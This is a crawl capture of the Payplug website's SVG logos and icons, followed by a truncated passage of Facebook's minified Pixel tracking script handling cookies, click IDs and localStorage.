</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg
body_size: 11069
content:
<svg width="222" height="40" viewBox="0 0 222 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.000244141" width="222" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_8619_29028" transform="translate(-0.0308249) scale(0.00176647 0.00980392)"/>
</pattern>
<image id="image0_8619_29028" width="601" height="102" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg
body_size: 2534
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27895)">
<path d="M3.98997 3.1684C4.06349 2.90096 4.65643 0.759774 4.43188 0.00160629H11.5799C13.0135 0.00160629 14.054 1.37418 13.672 2.76362L11.9675 8.9406C11.5512 10.3903 10.231 11.3878 8.7295 11.3878H1.7133L3.98997 3.1684ZM30.6795 0H23.1591C23.3365 0.599948 23.0128 2.0689 22.833 2.79012L20.5963 10.8473C19.7285 13.7787 18.5074 16.4163 14.7165 16.4187H8.77106C5.48351 16.4187 2.59871 18.6209 1.71729 21.8037L0 28H9.93217L11.5967 21.9901C12.4638 19.0586 13.6896 16.4211 17.4806 16.4187H23.4476C26.7223 16.4187 29.5951 14.2253 30.4742 11.0545L32.77 2.76683C33.1552 1.37659 32.1147 0.000803144 30.6795 0.000803144V0Z" fill="#212225"/>
<path d="M70.6648 8.63378C70.608 8.57274 70.5928 8.5623 70.5848 8.54704C69.6075 6.69017 68.0221 5.86294 65.982 5.88783C64.1264 5.91112 62.5274 6.62753 61.2784 7.99287C59.1599 10.3075 58.348 13.0438 58.8011 16.0813C59.1831 18.6466 61.2976 20.5894 63.8779 20.5581C65.9931 20.5324 67.6817 19.6144 69.0314 18.0209C69.0857 17.9567 69.1401 17.8924 69.2383 17.776L68.8859 20.1645H73.0429C73.7541 15.5352 74.4629 10.9155 75.1741 6.28619H71.018L70.6648 8.63378ZM69.9607 12.9675C69.7634 14.826 68.4464 16.3407 66.7052 16.6933C66.4478 16.7455 66.1841 16.7632 65.9228 16.7961C63.8971 16.7809 62.5897 15.1617 62.9709 13.1234C63.3217 11.248 64.8432 9.82645 66.7371 9.67947C68.7765 9.52125 70.1701 11.0006 69.9607 12.9675ZM134.245 6.2629C133.537 10.8762 132.829 15.528 132.117 20.1597H127.964L128.265 18.1197C128.251 18.1133 128.238 18.1069 128.224 18.1004C128.166 18.1775 128.107 18.2538 128.05 18.3317C126.693 20.2063 124.193 21.0327 122.057 20.2834C120.55 19.7549 119.745 18.6153 119.424 17.0893C119.172 15.8958 119.308 14.7088 119.49 13.5233C119.861 11.1083 120.235 8.69402 120.608 6.27896C120.609 6.27736 120.611 6.27655 120.612 6.27495H124.765C124.685 6.79779 124.606 7.30618 124.528 7.81457C124.216 9.85295 123.898 11.8897 123.597 13.9297C123.518 14.4662 123.53 15.0059 123.777 15.5119C124.149 16.2757 124.83 16.5215 125.625 16.5544C127.199 16.6194 128.577 15.4517 128.892 13.9C129.085 12.9515 129.204 11.9869 129.355 11.0288C129.594 9.51483 130.091 6.2629 130.091 6.2629C131.383 6.26933 134.246 6.2629 134.246 6.2629H134.245ZM114.342 0.734863H118.5C117.502 7.22266 116.507 13.6936 115.511 20.1661H111.353C112.35 13.6807 113.346 7.20981 114.343 0.734863H114.342ZM147.849 6.26049L147.465 8.67876C147.406 8.58399 147.376 8.54222 147.352 8.49725C146.672 7.17126 145.594 6.34402 144.154 6.03079C142.288 5.6244 140.57 6.04686 139.037 7.1568C137.254 8.44745 136.257 10.2553 135.796 12.3796C135.461 13.9217 135.416 15.4637 135.991 16.9648C136.641 18.6578 137.857 19.7156 139.647 20.0159C141.906 20.395 143.82 19.6425 145.451 18.0852C145.677 17.8691 145.88 17.6274 146.093 17.3977C146.051 17.784 146.004 18.1679 145.952 18.5494C145.871 19.1389 145.775 19.7228 145.641 20.2978C145.387 21.3837 144.675 22.1322 143.653 22.5426C142.06 23.1819 140.49 23.043 138.999 22.2246C138.484 21.9411 138.047 21.513 137.544 21.1275C137.537 21.1331 137.53 21.1395 137.523 21.1452L135.012 24.1786C136.345 25.4372 138.408 26.3439 140.306 26.4796C142.324 26.6234 144.242 26.2732 146.018 25.2821C148.042 24.1513 149.385 22.4623 149.83 20.1693C149.935 19.6312 150.03 19.0907 150.121 18.5494C150.372 17.0483 150.582 15.5392 150.817 14.0357C151.093 12.2776 151.362 10.5196 151.631 8.76068C151.756 7.94147 152.001 6.26049 152.001 6.26049C152.001 6.26049 149.063 6.27093 147.85 6.26049H147.849ZM142.785 16.5014C141.284 16.5054 140.196 15.6934 139.866 14.2895C139.667 13.4382 139.834 12.6206 140.196 11.8399C140.956 10.1959 142.766 9.24979 144.541 9.56221C145.976 9.8144 146.928 11.04 146.867 12.5555C146.781 14.724 144.949 16.4958 142.785 16.5006V16.5014ZM106.13 6.0075C104.015 5.5995 102.158 6.20267 100.546 7.61299C100.201 7.91497 99.8555 8.21695 99.5878 8.45066L99.9107 6.26852L95.7449 6.26129C95.4644 8.10049 92.7746 25.6869 92.7163 26.1046H96.8637C97.2856 23.3377 97.7059 20.583 98.1263 17.8258C98.1526 17.8322 98.1662 17.8314 98.1694 17.837C98.2062 17.8997 98.2413 17.9631 98.2765 18.0265C98.9917 19.3244 100.064 20.1645 101.517 20.4376C103.608 20.8303 105.466 20.2778 107.068 18.8867C108.441 17.6948 109.274 16.16 109.727 14.4188C110.155 12.7724 110.294 11.1026 109.791 9.44496C109.232 7.60415 108.048 6.37695 106.131 6.0075H106.13ZM105.839 12.9836C105.626 14.8461 104.327 16.3359 102.597 16.6909C102.33 16.7455 102.057 16.7632 101.788 16.7977C99.774 16.772 98.4723 15.1553 98.8503 13.1346C99.2027 11.2528 100.709 9.83528 102.607 9.68108C104.67 9.51322 106.062 11.0207 105.839 12.9836ZM53.1666 6.0083C51.0513 5.60031 49.1942 6.20347 47.5824 7.61379C47.2372 7.91577 46.892 8.21775 46.6243 8.45147L46.9471 6.26933L42.7813 6.2621C42.5008 8.1013 39.811 25.6877 39.7527 26.1054H43.9001C44.322 23.3385 44.7423 20.5838 45.1627 17.8266C45.189 17.833 45.2026 17.8322 45.2058 17.8378C45.2426 17.9005 45.2777 17.9639 45.3129 18.0274C46.0281 19.3252 47.1005 20.1653 48.5533 20.4384C50.6446 20.8311 52.5025 20.2786 54.1047 18.8875C55.4776 17.6957 56.3103 16.1608 56.7634 14.4196C57.1917 12.7732 57.3308 11.1034 56.8273 9.44576C56.2687 7.60495 55.0845 6.37775 53.1674 6.0083H53.1666ZM52.8749 12.9844C52.6623 14.8469 51.363 16.3367 49.6329 16.6917C49.3668 16.7463 49.0935 16.764 48.8242 16.7985C46.8104 16.7728 45.5087 15.1561 45.8867 13.1354C46.2391 11.2536 47.7454 9.83609 49.6433 9.68188C51.7066 9.51403 53.0987 11.0215 52.8749 12.9844ZM93.4259 6.28378L84.4439 26.1054H80.3956C80.6345 25.5424 81.0964 24.4541 81.5726 23.3305C82.673 20.742 82.1272 20.1653 81.301 20.1653H78.9971C78.4593 20.1653 78.0166 19.7388 77.9942 19.1991L77.4412 6.28378H81.6214L82.1081 17.9615C82.1912 19.2088 83.3371 19.265 83.9196 17.9647L89.1442 6.28378H93.4259Z" fill="#212225"/>
</g>
<defs>
<clipPath id="clip0_7970_27895">
<rect width="152" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/twitter.svg
body_size: 143
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.4478 3.26982C24.3892 3.9453 23.217 4.46193 21.9766 4.79982C21.3108 4.10733 20.4259 3.61651 19.4417 3.39375C18.4575 3.17098 17.4214 3.22702 16.4735 3.55427C15.5256 3.88153 14.7117 4.46422 14.1419 5.22354C13.5721 5.98285 13.2738 6.88216 13.2874 7.79982V8.79982C11.3446 8.84539 9.41956 8.45563 7.68365 7.66527C5.94773 6.8749 4.45484 5.70846 3.33794 4.26982C3.33794 4.26982 -1.08403 13.2698 8.86541 17.2698C6.58868 18.6678 3.87649 19.3688 1.12695 19.2698C11.0764 24.2698 23.2368 19.2698 23.2368 7.76982C23.2358 7.49127 23.2062 7.21342 23.1484 6.93982C24.2767 5.93331 25.0729 4.66253 25.4478 3.26982Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg
body_size: 127
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.12277 15H1.00646V4.98527H4.12277V15ZM2.56294 3.61917C1.56645 3.61917 0.758179 2.79549 0.758179 1.80104C0.758179 1.32338 0.948322 0.865275 1.28678 0.527514C1.62524 0.189752 2.08429 0 2.56294 0C3.04159 0 3.50064 0.189752 3.8391 0.527514C4.17755 0.865275 4.3677 1.32338 4.3677 1.80104C4.3677 2.79549 3.5591 3.61917 2.56294 3.61917ZM15.7861 15H12.6765V10.1249C12.6765 8.96303 12.653 7.47305 11.0563 7.47305C9.43605 7.47305 9.18777 8.73535 9.18777 10.0412V15H6.07482V4.98527H9.06363V6.35137H9.10724C9.52329 5.56452 10.5396 4.73415 12.0558 4.73415C15.2097 4.73415 15.7895 6.80674 15.7895 9.49876V15H15.7861Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/658757979101286?v=2.9.242&r=stable&domain=www.payplug.com&hme=db9908e5ed1726a41bdcb93671634d1da820805416d5d2ea894e38123b1576dd&ex_m=89%2C148%2C128%2C18%2C65%2C66%2C121%2C61%2C41%2C122%2C70%2C60%2C135%2C78%2C13%2C88%2C26%2C116%2C108%2C68%2C71%2C115%2C132%2C97%2C137%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C138%2C215%2C159%2C55%2C217%2C218%2C48%2C174%2C25%2C67%2C223%2C222%2C162%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C112%2C27%2C24%2C114%2C111%2C110%2C129%2C69%2C131%2C130%2C43%2C53%2C105%2C12%2C134%2C38%2C204%2C206%2C169%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C120%2C123%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C125%2C124%2C126%2C117%2C20%2C30%2C52%2C94%2C133%2C63%2C14%2C127%2C29%2C184%2C155%2C278%2C202%2C146%2C187%2C180%2C156%2C92%2C113%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C136%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C109%2C118%2C75%2C72%2C64%2C99%2C91%2C36%2C119%2C32%2C93%2C10%2C139
body_size: 57686
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return 